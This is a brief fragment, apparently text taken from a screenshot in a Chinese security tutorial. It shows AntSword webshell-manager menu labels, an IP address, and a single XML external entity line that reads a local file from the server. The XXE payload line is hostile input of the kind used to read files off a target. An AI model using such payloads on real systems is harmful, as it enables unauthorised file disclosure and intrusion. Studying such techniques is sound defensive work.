 AntSword 编辑 窗口 调试
8.130.17.18
编辑:
1 <!ENTITY send SYSTEM "file:///d:/test.txt">